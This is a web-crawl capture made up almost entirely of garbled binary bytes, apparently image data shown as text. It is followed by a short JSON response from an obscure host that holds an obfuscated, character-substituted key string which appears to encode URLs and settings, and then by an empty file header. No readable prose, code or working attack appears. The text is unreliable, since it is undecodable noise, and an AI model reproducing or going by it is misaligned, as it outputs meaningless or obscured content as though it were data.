���\�'vXXlA��	h��g�bPW�`a�6�mk}��b�\#(Bk[{[�d��z�"Kʃg�x9�����U�Y���xR�����BQ���F����wkQ!Q��w;�N5��u8��h=`0C"�G�8�D}� �x���5�ܮk,�����4�Ȗ�{ 8�!���OY�a��R�C�)B�	@1Wh��P(b�� 2���M�y��S>�� tȋqA�8��0 �~� �ڈ]�n�y2`�z��F�m��/7��/��l�ڶS�5L���eC�[E�{���ݳm�̞<��	��S�����`D�k^�p�L`���j6p\s����U2}�;���X��=m���R��5���a�����CD�k����CS�QT����݀G������D�f�	��G�	f��0^ �6Z�	O��n���,!1S�Gŵ�o�L2�y� �S&�� ���8~���"*� �_�ۜʂ5�7�qrE �TV�t�aFPG��a5_��0`�v5���u�a��u�+	6��s�������m�~H&8*I����2��	)
 V��owv�w��t١\Qi��V�u
� �i��Y�6j�P;Ra�''hGy/�J�gh��[ Hkl�3p�w.ukU�_#�w�gR/S�Wx`fN�J�.d0=�6y�?U� 0n�~�n�SG��ppG�`b1���r U�)�`�z4`'�%`:6�%�{o�p}�,lP3L2����wc�Db`�%��!�Y�~�`Gwt� iQW`&G�}@�W�f�Y�� g� 2 �ܣ�tE8��a$��w�hT�5�4,�Q>�%�h�2�i�@ T�����
�i�U~��u"�2;,�A1C���j���#�hJ�%�t�^�،-d��w�Ƃ.���d18�I$ &���4vmb�m���7���T� MH%�R.��H�T���c� 0@))�+ �P.g!@=�O�DQ�~qBI�*f5�ba�E#G M��rs-�Uf���7�7�qf�Xy�HF�(��h����/����(�.��%�SJ�E� zW��X��.�@�&u�1i	]�@`	Ac]j�M�v�uƈ����m_�C�}��t�h_&(���R}׍�glMB?�2+�צ4�Bi�E��2��{�hy(E9zVH����K����1���24�����y��;h.�bV�5d2�%XI(�f$p `!�p!����בv~�	�#�0� *9=b� (�wc  �'k�	����������,E`*#<E9�|�r�7�X��Y��l,4/�X�hUi��Ac%	c�:1_I����Ѣ%�c��#�_e�p�v�e$rف�V�1�#�q�����h���"����)l~x��\�1("�p�4�a�!��]d�&��C("VdE�AG7���b�1��ŠN��p.�:��L� W��!�`�;����u#�{��ёye�G	3:��/t%p<�%*a�x
 ��~��ޙaxC�
`0�8t$M|v�+�wZ�+��q@�9?&�s"YPirU�0Ÿ��2���W)�+� U��Z ��0��
Z�0
��g������`UL�a:���ʁ'
�o�e#��r�v��j��e)���I�0H�2�Xp-3p��y �F�J�	e��9VT3B(dP��8���f�����f�(ga.�4�#z��� 7QJ���i�nh�tHOP��h��&VD��bB�9�:uCYf��ک:���.���g(S��%8��%����Z
;�T7O��lt�&g$G.;�����hP���*l� �ʕ
s������ҫ���	 ��E͇=c��P�~`��Z��[�����%(�uB2�k�����ׄ�)R����ZD$Ƀp^v0]��W��a�FZ'�ky��EV��o�2�%ko�b��n�wAϲ� c�amZ�LE#�)F`. �hOd�f01�M`���ՂX '+e�i�i�#�اvI���@8���M���+U
�_"S<H[�5���H�q �Hg@xq !5�խ�j����ck.օgk�J
���l+
oAr�Ҥ���A��spyg��
�����*_Ԫ�2Dc�븄+��5A�&O	Dܘ��:�63T��کp A⣣{m��E�mB8NP2����7����*p�1YZ2�1�d�g��>�DL1�]p�����6�@aF�:��@����v*�{���*������z����# �fj���L�N+JB��:���Hl�2�`�x�W�_9��媯*u�@ 0��Qii{��iR
���c� ��  � �x;�q}��,�:˧��t�3��� ؊��k�dv5%$@�.�DC��nj:��<U��Q��(�Ơ��R"�A�{

  ��)�����,���S* jܰ�Tw����/Ԑ����|*apX�l0D�'F��CнγRE)`mP }��`$'�&����y'k
�Y�! �ɡ��ڬI������YBE����LY���˵�q �4� ���`�� ���^髶:�üiƼ��U
9��#pt��`�vy�f������̈�K#2�����̵��h�"�(G��ۍ$��r��@�7��PkrS�R�ϖ0�E�<Ц y_`�Z�1�2�Yo���.P�0� @&%�/C���n��)pw���vZ��Md@����=�����]յD��z��%���5wJ\'D�t ˖R��j�[Y�WeÍ��~`�a��˼\���֪��"q����Z�T̧�z�ܥ�q�]F����bCRܬ���Uw�����N[cW�a����DTf�2ϻ�:�6�=C��� �q��������I%���A��1֡�+��;ok�2�6�Xހ�>'�킕�S;+�[-m���<���4} !ᾏ����ߝ����SP��,(GY�{�$�&:������6�Y�� E� a�()�,n0P��1V�c�˻����¬ৰir�#L0p���T�x��5~ݎ��*؃}}u�v���\��錽U��C|W�6�M &�7.=Q��7t����"p��;@ m����*���]J��*8�̹��t����S;�"LDG�Qx&�	�	�:XPGb�d�	-�[n � �qΞs�� ?���;���m�.��[�"����9��>�>�Sx:��W���b%�7Q��,�Gro�:_���N�#��!mA��ԕW�t
��Oļ
p�ur[9p`Z��@	9�L=�.�|mC��.�/\����&^�֊�s��GO�}.�L.z����t�MG$?��$��A0��"ʬ�DN0zE�~�޺�5�SQH�#�����﨟�ɰ��=�$eGml��IS�iH��ca\>����ۋ�o�-�p /�0/�1��~���~%W��L��h�q���ݷJ�,6@��Q��)A�m��YzI,�/k�U��dp		�""V*������������Y���"��l#d0JCllF�.8��l~t
�Ar���tq�&� ���s����~���@xh_/���9N��0��_�NW������y���� ,d}}�L����*�����9�A�8"<Ѹ��8���I�2a`����9v%"|�(!B20<��Y�ȟ�P ���:�A��B��\.�B��*��\i�AC���;��S:�@�E(��b��A.�Pؐf�C28L���Å�X��Á�H�A�r�b̢i��߲�'/�L:��S80fL8rH��g����� 3?`#
�48p�@�x*m�9SG����ٛ~g�ul4��UQ�8�'T��E�}�T��yD�2m��i=�J	V������)�-�T�U��V̂�4��3nFu�)�m�d8Ά/��E8J7!��tf"\���@)t����G����� X� �Yl���0
�1A�|�J<��h���D�eCU�ZACl\�.ZQu��Um% TF���E�HYi P�-֖� ]�q�]��C-b�[pXb�VJ�j��9i��<P��[h�"�˦��1���ٚkIɇ�qذ��a!�H�0E�e!�b�	a\��A�����m"�h�4ب	 ���l�T!	`p'���%�;_}��pn5�ʼ������R˾�4PB/�2� ��J8"��D��/i�$:���D�N��c]��x�m�(A-��FMP-dL����$�Z�)��3_��8 ǢPh�eh�uiTETPE��&�VM�TQ}7�,L��%l�Zk�e�E}t�8dW�#x@2B����Z����f�)�?X���]d��	��bLѪ���� �a�a�v�z��2PAYd!\��MQ���1�t|\���q kԎmwNi����_�9�Ү�홧��"}��K	|��+�A��+��~eM�����[t?�9G����O�����22��O�'����LZ�̨�8Ch�3É�2X0X�0�k` �$��f�P�P�P��i(�̴����M�����;yͅ��t�*�}`�4�$
Z���ח0@*�ț�,�7�ȠU����7�̈HT�1��N5�%6&
�{�!,��YM����\	���1iH�X@�,�:� `����:��ˍxHH��w�W�'<�y�$����晫x������D�G�
@	��=^��{݋����)f���ԗ>�U�`�9�� 5���6�?��.n�!ej�j�a��?iu��8�vA�mn���:Ȇ~���	M����s��^��;5�x�������Z�@v��F=�nOH���D�82�q�FP@bX�`���3M��֠ ��3�% �LDA��f�����`@�`���@�����A	��!�t|�wP�"�3<J$��@T%	�Xr=���F���m`a�W*>��!{G��R齋���&*��7���k�[�J�?� f�Ȋ�" X�p���' @���F��􀱣�����&�n�%�hc;�	��!?��N�km�:B	J0���k��!:���aam`��R ���n��Pp��LL P*�|��l�l��a]�S��w�Nˀ�
�ڣJ��9�'�1�EME��:̵������JT4U��T3�TG����$0UM �yM-��t0�X�_-\,0=��F�E��T�u�{m%Fg�W6��t�k^[���cZ�"p���hn�k�F0��P�3�@�(��C4��l�v�z\3 	m71�A���p+P�ն���@��� �NpK�b<(+�p�?�I�5ߏn�fB�P�R�qύ�tà��^׭�p�F��ݐ'����H]��	��HO�I����8�7
��|����Q�a�d@t��n�j
0�j�_�I�*�<�K0⪠�0&���ʨfP(s�WP�i���O�=�o��(�c�ٵ�yUN@���9��[10#@&��(�2� <`#�2��ف'ܦɒF��@��bz��;��pP��F'�ܴ������l�x����g��hPu���t��Lp�ơ����Ї^�J �MiĺUt�v'��J[����a΋R'T�:����,��Ծ����j>��!��+Ԑ�9*����jG^�4%浯�Z�����N0���� #	��/����K@�0%>ZUB����Fy���Xƶ�˺٭t;��p;�����?>Ԕ$Y�&���;}tf�iR���-]��Ɏ9�4ȑ�;�H�����ӵ�5�;��I7�l�clA2t�*�L?��SP@����zs@(@5QlH�Syy,2�K�	�ui�'0�FZ�E%�o$�S�T���?E/1���&�2 �("x!,p}y�ZG5U�@��wO�w�xyg��H���T3 r��6=��j�mm�V��m��Q��+��y0�#��n�W��w�'?;�>6Xǥ5�W�MG� O��������e*a|��YZ�Ń@�I ���qLc(0 JAw�Tp�f*�rq�+<1Z1�pv�~��6rcP��s�Uh��8�R���Q�&{9���EN��F�BQ6�oX�YJ�:��[G�EQ``��u�%�+7�Mj����8�&�d�}�� �����w�l3H
�gl��k����؃� 2� V�S=�0��mǄJ�t1��V>��U�v������y�F8Op"so
q��XI&C ���?��t�1|�0d��Ta~�c�:@  fOS�]2`(m�Q!�qr#gp[�wF=ֈ����؉l� ���6��sL�K~9��5�Q��r�]����E�uzFxp�Wq��X00T�Q �����%&�$�`�xH��ȗ< `w�% v� ¶k�����`�(��7�k�V4���h�M@�s ˲�I�mp�]��{�
��1zV��Pn��<a�*��������RmPp�l�L q���[F\$����)0� �x4��tB��X� ~H�w��:!|x"�d1[2 6Z1�����fEƛG�\�fh�@)��5C7 (@�WRƉ���t�0�M7�]i��E5�n��u�",Ui)��5����-G5�D9s������~�'��6�"�I%.�:8���a	�ɣ�� 9:��P��*��Pr2pa�`!:�+�(����y�Nh��QrW�9c�^�Q��䄲X?fL��G��iq����G��U���q3e1��6�`a{�9gTз4U�e��Ѕ202�"� g�r�|;Y��?)��yQ���O�甖� i��#����hy����*e[ɟ:^��\�p���8��a���Z��[GQ0{� ;;@[驞,���XV �/�NW��FУ,�E�`�k���0l����}g�&=0�e��� �����6�e�=�G�j��:0a��� �OzK�D���g���LI2����W/ ŉ��x�w���E�R�ėKm$�#�j�E ��4`֎�1�6P�2�6e��B��g�VOp5�:��� H`)���*����ю@G@,pR�9Qt�(۰-�����@��\@`j5��ʶr۬`f 5 ,2~�0]�r��ةg�;@jbw�	O#`�������!���	�˹+8F�� �A�k؎6 � ��a�T��(&i���g��^Z���f���S%���İ���@�E�1���7ky{�uPD)��[��5���V���a���4;[a��❓��0Bd[�ɩ%�^;I��&��~�Ei�c�s�6���9t_����myx�J0y��
�Nת}r���l
 �=$�5t>�MF�8[�˭�%|//�_[��x�=j�������P�T4^� 6��*�!U�5q��Qke��K�V��X� \zT(�`�
��n�y`Xy�Y�%2����<��xP�[šb��w���*�i���d�2q��{�uv&�Z%Н�q��\�:�[�!�f�$�p��v�|Ј�k�T�e�a��8bJ�:��@
t����T�ĚL���ڶ�諬!��v�F�X�$jȥwD0�d��
��(�UE9[2�;0�2J�8�Â'����,x¦	��^+I�� �kg#{�LR���'q�Y�Ϲ�ϭ����+� i�t��3lh�6�b1�	��U�?�����ԋ�N;z����8A`[�Z� �:��2#�L� ��D�� ge�j�9���z�\�������gD�lp�V��e2ЎL����`�*1E�����τj���~����d���'Y���d����f� �e�X���Dԇyh�ԁ2P�\ޡ��T� !�B�w�����+���	�����7pRs�·B w���p��� �������
`|�y���Xl�i�-�"#�SyȽ��d]��)�"=Ҝ$�he��1/,PpJ�t{r: W�{3��ɗ��q���)ԡ�㗿���F@�K�"��	�q�a� �*�� �\�Q ^��ٻ�_���L֖m��L��uq�i�R�:�p��W�,6!�U�����ށ(`؈}�&2�\��J
R�\�!�| QS��i �����9ť���B>0��m�_�
y��0[�g�ƛ�z�Y�p�mPd��n�qG� �w{�H#�!�L���[[~�5�����7y�Xg�'��z���SM��!���5J�|����/V��� ��~��Z�{�4F�5��w�;�� �u���
��`�p�Q���:����Ͷ}:��9��ģ�0y��@�r��?X����g��Z������&>�p9���J[1a25[�a8�E;�A<���<�R��s䮍�J^1a��$�J���� rJއ�o�B'ڱ���(�7��zj܉Ӥ~t1|D|懯�ud��4OT�F2n�F����l >�����{P5CJF}�#n��������JB�IS��Q��p)��Q��=yi{��+�cm���)�
�����1���^��5}����>�`X��s�>j��Σ�N
��Q�/d�%0$m?�˙f�Qt���A��z/�tP��~�a*AK d�0�`!;�����:��f�G~ȶ����˱��ǒQf.�3��>�+��g'Lc�3ta�N��Aek�b,���ͭ�����Z���C��(?+L�I3y�d���pOպl�a;Q�8;��>�|Z��2����[�G��}�]���b.;5�� �5�c�H�%@
q2�����f/�a����}�����%C%%���S6t(�����������
=��������A���r�`/L0��@�J��ddd0��d~�
���q&�����rv,~m}}�mJN ����W ut�-�������$������G�U*%�\Y�+ϱ ����aԽ}a�a��B� �p����2�������,bƜ If�8���g��v�ꢨQ�t���S�|��T���*Y���2�.�`9���S�)�P�B����m<㺭7���P8����S�(QdЕ�-��'.�m[|���@��4��J"�, }\฀��6%���uk֫c�f�Q" +6H��[�%�q�Im��ȓ�Mż���iI����`̀۾=ćXŵ�0�js�<#3�` �I���~����o=����<!֘)2hp�2�xǝdX`?=�҃4@�	T H�P��ņ��L1m`�M9Q&�T��QF��A0UYaBE �X]V���:O�0�W6d�AY��E\r����p��π��q|�Eh��\��,�cl�ݚ|���9;���DS|b E4 ����j�%�袋ƣd-��#M`xbiq�e��]�m

sӑw��`�ũ��P2�<�������j9�������',}�!�~]	 ��p)J�/|���B�bY�#t�÷t�G%8w_(a�i�(M6��b	O�(	A-2�h+���@<�����UC���=��F	2|%�SGe��ik��[:�֥�L�^(��q�(�)�b*�2�o�L��N���O�=�G&s�S%4���6�H'����4�2֗�d ��X�i��ʡ��^[]���Cڥ�3�84�C2�y왵�ݬ4��7��k@��x���|������/?�A�m��6DN����m�B�|�C��9*`��AQlL�b����bS�h�l4 �H8�Y0<Ə���t�W�@�p�SL=�Z�c�e�1~��P�|����2�:j�+�4z㜎7���� ��R-!����2_��=�Xj@�P�k4 ����u�
	<� �����tO�N��f�j�A�z�� ���JMxB��F�M>�������p8D\��b���x$�ʅ�t���j(�5t@ S@D�38�$eҁ����L@<���x�����wQ�B<0����	�������l.���s�Z\�6��rx��M�cy���Ԓ*��0[�����U�M� @���8O����$!�3�j��Œ���JH%�� @ЀL���@䥗�,�_X��ܲ�
S�Iq�h����">�?\a��a��G?x�{����,�����6�&I��CE	�7�
h@N����^0���cT-�pL`)0+I	�rEۭN&5�]WH��v�k�}��'̒��2�'�� f����z��w֣���%(�9�
�ϥ!�$H�8Ќ��F}.���@ �)}Ă��F��,�*��$�$ pŁ:� `^�Z���Id5k�Jּ��5H/�-�
 ���޺Z�*�M��ED8h2c"s�&�Y¹�an�`E��`(���,e�4[���)$;G�ϖ���)�vС)� !m�a��6����ؠ��2��b�B?Q�"�Ku����tRF�Z�^)l�F{�ю)���lN��2�@d6�i�{Z�$�K|9� �uE��s�\�c�JZ�OU"�����Y��
`�g��F'�aFC�!�J������� �(�g
	��PP���5�g̀�郪U��5 S[	���pʡ�� �Y0�e�$l����p2�Yp�N��XVh��e}���n����,vGZ	�SY�-*d �o�`,��Y�a��;���-���l�#sJ�0d���p\�N��,R�$*�\���ԍ�O�� ;��n8���R�]�F�����;I���P�:�lA&�;I�6�z�� &l�պ�0&�> y�� 3u�� 8u(�s������*N�%`}�J��!�q-��>|��`�% Fbn�"5�����4�̇�,��^�n)��90Ӡ��Â+��8)O��؜�0�r�,;d���tǽ��?���jg��
���(}^^`�#� A�#=^Z��G��n˃9ǍӾ�8�:�Q�h�s	�>e����BUL@��q���}N��-^���^��t��	��lu���K��!�z��+�6	�Q�/q���������3Z��>�P�mI@�A�����ng��>  �pm�^��v�k��ltWVݖ��30:��)��h#�3�+'��q�-��T����`25�e�hf��nD�q ���q�
�G�&��$?[�K��ف@Y�\v�HV����J�9�w�{�Q�h�9�VG�C������^<�4��e3��^�L�@{P�lV��i��u�RI�A�J k%�6�_?qk~0k{�~�3�w�@wsgw[�bJ&���m�'y��#�'H׶V�fy�'n-H@_�d/&��Gc�w�'��0'?�tgA�Eq���jA�H6p��Y~ �cUy`{�C�Sރe.e
H1�<g���q�fp�&s؂(#P|:P�e��q{~�7k�'F�T~S��K�htt �s7V�]��]/k��hs�G��1T`a@�2S�5�og�'�{
���4vvV	�9� De�N�T��=��dr'��F�tQy�F}y y�v��'b>`nJ6 5xm1Fpn;�a�b|�y���5�
�� � �ZHE : �34@ C���%i��0p'�Pp��p2� � �d�$r�=Q��2�!4�}���C}��"4��rv�E��%}jVK��G`�$�� 4� ~�"�7Qa�[�8:�kE���爝�vFO�CWQK6`�	�R�(!���� Z��QP_S9(�%帊{4��3@��M:cw	�Dk>So�!���8�'!�HpT� gY�֌@Hp0xm-���Xb�5�V(��
4�C @ w��  �doP02Pl����G<D�
�� AT�0�7�X��������CP+�2�p�/�΃�u`'9^d�@ G`��05DNЇY�0rS0��}�"�!F,���s���v��؈�(lI='�^�0���R]cKx��y�H���?`9�\C����/��0ڄhs�Rbȋp�S�x�T��)a�/�����h�2X�E��bY�����"V��bPP��lP��5�6 �BJ 6`���
�������� RHP�p���� �d����� )��~�iQ:�)W�AVR(
�+�g0kӲ���'�{��}YQ(	��Ff1���1�s$0�y���QC�~�eNv��We����I�RىSrv�ej��`�p�A/R�CZ�_o-�qɑ��t'�JR�s 	 ��à!��fU����,:@T�,Z]%nk�p�xm��ך��������m�J��< V�(�)���f�9:��I��j��P��}@Ns��M ���k�F��+��i�)��
ְǗ"{ʧ����2o� (�(�ʯ�S�*F����?�����_ٓ7ˈB�~EI���8�uNX�����d�S�=s�o %�j�H�[��S�����������R��/Qk=�{��S������:UΚ&%�}g�@�g��9��
�~��~y��٭�:b)֣}�=D����Ȧ�@�� �%++h9 �*��
�����4ld�H6��Lf(1(��5m��!�\Z4@j�衭��Q�(鸙�v��j��
����ڞ�CV{���u����g�`B97���HTvIZ�\{���@\;��>:�k>�>9�3����7q+�aSp ��$b�b|k�׺m�: �ʘd���ؖ@fEL0���01�?1y�oʤ�`�K����wiz@�F ���
��S�L��	1�¥F�E8� ���Ҡ+@�����+A��ͫ�@<V�GA�Ő֛e��#��2`���a�<��]L�Zqcꋖx���ع�J� dP��{��t�'�"{���Z$l��?���-}Q5T@rUV�:mj���Vc)�ʢV0�ll�V��T*���V��ۜ�H�}"�'�4	0
w	Z#x7L���  ��0ȉ��f����u����E��`C|�Z�N��hB� Z�Q7qc|���
���0n���B�S�S�Δhǟ�P��qǑw�)���b ����>:�{���{����6�K���X���c5x$���6�M0���M���,��#vK*2U �!pԌ4�9
��`�X�00�3Ժ�8�"�H-���̰?��ܼtdΛj����[e��
M�QP�(`iZ'2��Z^D��2��]0�@�@�Tp���z�
��Y\H�[�Yҵ\������㬴��4�$݂�',��g��V`����`(�*]�]b��ٰ\	@52p�7�91�͋�
�Jw$q��4wA��NM��wy�LU��:�QCg<��TmF�|ݥ�&/%Z�[�gX	QP)�*��{�L
��s]sMv=�pz��tp Ny�/P��]`�4��uѯS�v	��#�=d�%]� ����ʚ=���گ\�-0X@�=nW�¤� <A�(�5
���I��;w� 4,��*'�k��{ 4�?�]����U��^����\-��LH�PRwL1& ����ע#	��'Jiǣ�vm@S��!S3@tm6n��!E�� 6P4P ~ 9P��Fm�؀>!��IÅ0&�@i5x�^�-����>�Σ>`�.�I�c%��[0U���=l���T��"���{�tg�;wp	6��K����M^�Q�;�֍�ڝ����If7'�]]L1���X�o�U��j�d�$y1�\�t1�S_�3��J��;��U � `x��-�a�k���(����i�-m���^������[���^���K c�� �_)�z�41��H�����?��`�>l#�@w	0/�`ח�Te�:셄�%����F����ʃ�WfQ 1$!���=����ϕ��h�<^��n^��Մ��0Ʊe�2�UP�PE0�ŕCP*G�>/�����"�*��{a�TCn�Wb��"����i��3pm?�k5xdu)^ 9�� �������s�������� E�4�ͪs����M�(��@g@p��Ə@��[�hZ�
��G��I���0��<m3���UKf"#��(6�۵���176yTǑlt�!t���k_L�J�y� �_���������(���>53b���3>i3V�f�>��V>������U+�������	����
��ÿF�ȶN.ɼ�,p�(��P�������a���� $�����OP@}%-=��Ar�1A� ��"\8o`��[H�2Q�%Xh��A��Tv��2EƔ)L�aÁ*�� #CG�"�L`�O�ϟ=� ��hQAݒ]�c*H�@�� ��*�Z�C�
`T�0K��JΪ=��-@4�ɇ���?s�l����B��**M�H�"QɊ�V����L)K�2�R���a����g/i�14 À���<�q��.F�i��:5k����qZIؽ|F�k�������N��>�)�6��B��Ã�HG`E�r `��� ���ҡH�4��׏�F(D��BmpNX�SD�ǔPF9�]���T($R��9�U_�QDU4����Z,��\r��܌��D8��c`�,�a>D	i��cC�AI�D���e��*�G㕷��	XڂA8�h���~���k��\.-�@]�2A�|E�'tX�a]>��3�y�j�x��R$���  ;�dj�Z@�D�280���Q�T�{h��Gh� �
Jᭋn	RH%�@7z8"����
;��m5��[0΅'r~촀�;�xJ?2��dN!��~�d)NZ!�b�p�Y"SRi�#�3NsOX�L��q�0����{l���r��Kt��B��H���}J D��a�[*�t|��h�?E�:l� %��i���T�~]}@È`��ҩ��2%hՁ�!C�����Ky�ͯ9&e�?�f�D	�nW�����WxPEY-:��kH;�hx���m���c)�;ٸD���Kf�w�?�+e�Tڀe�B��h6>�l�q�h+D�@%���o�L�{x�[$[���z�	���z5Ȅ��z����1P6��;���wS}8���UD���$-���7A��M?�4Fg@X��sB��N��|�F�cB�4��Ǔ��Ljc��Fp��oߵ�9
�_��n�f�[)f��%1pp��f��C����]J3���quY�8V'8�6X ��^�0�zs$�?��d��aC\�?�@�SJwFf1�ٮ<|HY�;�������S��Р3Y�@~(�P��wO�p�~�gPP�R�3���g�T�XR� �o|[��v� ��}�l�V�G�d�  ���"����B�65;:@[w��X.J<p�� �&H�
�N	0͕���\�=�a]<�:�0]xC#>68D����q�@���XK��	B�u�hI��
�w�� SЌ�XH�'��@�0���Z��������	�ـ40���}�c�}J���S|��P0!�Y䏃���W�T@Y�l�"񗿶9��8�,�� &C�9	�OaI�(Ii��Y	K��SÆ�b���9�ؠ�#`(�CF.�1,����h�Y>Ru��#���  N�kX�ݡސD��.��!d��Y� C�AV*��"
�(�*`$>d�1�p�"��>J�=��L�phT̓. ��B�Л]��z�� �P#��(����)�� "zd��60�E�%���:�WJe7��S��蟑��h�6�[�⩾`���ܱ�.���0��B'X�E���ARf6���N��v�L�Y��>�׺«G�
i��)�`��`�r<�-?K�#�v������@K�E��W�Bh<ΰ�V凴���<0�t@�]�F��^�#�2MZ��F���$nu��rʹ��#*��SѰ��QX ��.+�RR���,U���2�r�.��J�ٮ�o������},@Z� �:�נC<���w^�P���$�;�$σ�f(h�x�W�ip��;X�P��:�����r�Q��?�`��d�yΚD tG�� +YI �R)В�hU4Җ���}q/��f_��0�
�0�;�6L�u�K�JH.���%V��Jp�C?�|(:Dr�0�a��3�IT���h���XB��'}8!��)I2yeވ��d��� ���C�DXA~Q7�īDHYU�Z rD��~I�rz�ag�p�E��x��G��Nu�E=M��A�#aJU��8_�X`���Jũ�S��Q]#�f��k���@��V���M	3D}IVg6�K�����C�F���t�i�I���}�Z���+Ȝ/|Rnb�F�>�x `��w�
� �p�U� l���(u�4�h#bX�� ��ؠ}��N�"$�X_d}��荓�S;���CL�|Ԋ�|6��P����I2�6�=+�Hi��ȇ�w���!�E'�ܕ�}_c��VA��~b�_K"v��]�	�˂�VRrC����o� p��� �& ��v�X&{�Q�x�nlFa L¤]Y�:���  -aRR�<�%>�gg.'5_Uj56%Q�3����p.�U�,0_��C,��r�W"71s�q3G37G E�Y#|%wG��"r#�E3�e�B%E�O#�q�G}�XP}�w}٧}��oݷt��t�~$~p������fP�WJ�`P�R:�fw���!��P�'�eowKy�7U��'�u �%��Xx�&���J@)�U{"xV=�{��%5p6�Q�+'8�Q��@p��)B4@r�
���� �vs��a�)pjPme{M�^��F1+��� z�2[�zb�>��j��2�P�dP�f�hDj8[i��q
�f0�g3��~3��z�)*$�%#@5B�pm�ǐɐ �� ��'����7uw����A���UE��Hx�@x~pf�� �k���6A��+͸;O3!{�b;�w�pB�)�R< �$A3� b,7�����X}�7gQ�3M93PP�POI�{�7!2pi�'E�$��c3�֍�Z/��� �H�.����U3ƎvR��V�U'~P�@f��rؘ��t��+O�qHfݠ8��+��+�BY\�EPT�R/���pyA���  ��*Y����pZ�@��'��B+)}0�6xy �d�(p�9;@�V=�@�� 'r"`����wq�M�UN�%"�5`�	?bq�4i�b3Z�A
v{ei+P�i �#� gP�� �|6CZ/ E`}娗�Ɨ븜W#�xؘ0$@★i��hP�d�5�g85c��d��":���p(ZF�U�+�`�P20vwX�  ~W6	]�X�Y����B�&i�6Ђx#�,��k�Li)�Ó)@�dQ���Viĥ <m�X�F[1s�|��>�������ƕ�b�I�_�;�=�ԘD@� p3yE�o
�Z�E E��"z�{��
�1��t*����~rh�r�Z(PI�&(�� �� i�Y\�)���n� y�_�Ae�x�=l0-��C��U�?
�<$�)I�J�1�rҙ���XHCr�oLw>5�2d�T�)Y:< {��|�i��p(Z6�(��U��Hs� b�>�Z<䴮ƨ�tZ����q��%��[�y�'�9�j@�?󚱎z��藑��vdT�v��r�'�@%K�����5@�z��O���r�����x�-�J�`7���A�Z��A���`�u��ࢼ���� 0@�H#O`�e�!���  =���Q1�9L�9�,��9�)�iDҘ;��dA �L�]I C��@���ۥx{X��4�)�>�*H���J�Z�q�:{w>鳰N#��Ra�rq�p)�s^~��"�n�ȗ}���������x8�V�)�t�ُO�V��7�VX4�OF �F0�@@��@�yB�gbp1SjsT�ڀ�)��������n���v����:��'��O0A����:f��x�G�%�"d�@�X:�;`6�#B�E@ 9�PH'�M��.\�E�_�{��p`���O9|�a3[��{ jڹ��Y߸�_a%k��[�|�i��W�:Šk��t�X| ���^���d5�`N���u]�#d,Ad�ѫ����l �F`p�OG >AR6`0'Y :? �0�s W�9�l�dِ��k���y/��]v��/�54`�S�[`� H������;�yq�!��8��:�W�O�t�����@Yf��Q�?�f׶�g������� )��,Н��)~6Ǹ��F�`��x
g�~V����3�	�F;\�K=�#�<\�عZ	3s)TZ�GL������(]ķ^QQ��|�� rX�h�x[���ŏڱ^LЖ�i0�5`�"l��-lOZx o��,��5#p�RSj�u'���l����x�R�(�*�1-����j�V�4����yF� #�~�o��Zm#����0���o�M�Q9d0�(zl��&�����l��;Q�P�%�������0��@�2�Ʊ�@��C��y �:3B��£�C` C�+�pX4��q�7�i�Ƹ3�1�F	�DY<#���|���7c��)Ćչ�u�)�&�#�g�5��ĶҌSp�R�|�c�.�)[���7ܥҕ�f���`|Rus_�`7#MAb\�����=k�u��U��+�PA;-������]@���{�d�]�H]TE5Tf�ԊB^P=%2[CsG�Y�����X��g'�$p�}�r-��z�w�?��,i[�0�' |U���'Yf[��A����)����]�CP����٧6�W` ��qG jf���ڰ�3]Z��J�F�E��q��VYτ���� �)��J�ͻʍV=���h��*�+����$6�Y��>9ڭ}.D�V�
� ގ.�b|� l����������p��TH���u�޴�&���h k��G��/��,`~�:��B�O���g�YP7(p6lF��~�L&��.M�\$���u ���~�)��z��.>���� �4^��؎]����`=HӔ�l,���H��� <�v��J��k��*��3l�p���"(W�bS�R�r9��^aXT�q�� �ܻ��M�<p=�Wy��V�� �3�ap��E���α�=�{��J%v�� ��:�nԖ��k�қ~�Eа�.[�"���̬�]�L�koQ�%�4���(��t��pv�r�lp�k P�f�N�,V
��ɮ�p��g�P9�巌⌺���k�킿�ھ�<o��-�ߐ�%\�A9��1�	7��/+@"qEp���;��z��}��[X���\1s�E�	 ����|n�zN"�
Zq�氅�r�D�g����jE,�Ti'�)���  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2106tc.w06m32.com:8004/d/6476?t=0.6209472959796225
body_size: 1129
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q1@=\"JF6^Y\"g}1K{QoQ@@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1on}n{1QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0KF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0KF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LLhXm4Rq4TFF0}nQm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174515879.txt
body_size: 137396
content:
